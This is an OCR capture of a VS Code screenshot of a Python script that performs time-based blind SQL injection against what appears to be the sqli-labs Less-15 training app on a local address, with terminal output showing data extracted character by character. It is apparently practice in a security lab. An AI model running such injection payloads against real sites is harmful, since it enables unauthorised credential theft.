 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· python [管理员]
资源管理器 ···
携程基础.py 携程用法.py 2.py .\ 1.py 第八题.py 睡眠.py sm2.py 布尔盲注15.py 爬取豆瓣电影.py 3
PYTHON
__pycache__
.vscode
脚本
1.py
2.py
第八题.py
盲注.py
睡眠.py
l.py
sm2.py
携程
携程基础.py
携程用法.py
build
dist
html
lujing
node_modules
tupian
tushu
vue-project
1.php
1.py
2.py
草稿.py
代理.py
多进程.py
多线程.py
肯德基.py
绿果网.py
大纲
时间线
脚本 > sm2.py > ...
1 import requests
2 import time
3 tr='username'
4 name=''
5 url="http://192.168.2.8/sqli/Less-15/"
6 for j in range(1,10):
7 for i in range(65,123):
8 data={
9 'uname':"admin' and If(ascii(substr((select group_concat(id,username,password) from users),{0},1))={1},sleep(3),1)-- -".format(j,i),
10 'passwd':'admin',
11 "submit": "Submit"
12 }
13 start_time = time.time()
14 response = requests.post(url=url,data=data)
15 end_time = time.time()
16 elapsed_time = end_time - start_time
17 if elapsed_time > 3: # 如果响应时间超过5秒
18 name=name+chr(i)
19 print(name)
问题 3 输出 调试控制台 终端 端口 注释
security
PS E:\python> & E:/python/lujing/python.exe e:/python/脚本/sm2.py
D
Du
Dum
Dumb
DumbD
DumbDu
DumbDum
DumbDumb
PS E:\python>
Python
Python Deb...
2
0 3 0 Python: 当前文件 (python) 行 19，列 18 空格: 2 UTF-8 CRLF Python 3.11.3 64-bit Go Live Tabnine: Sign-in is required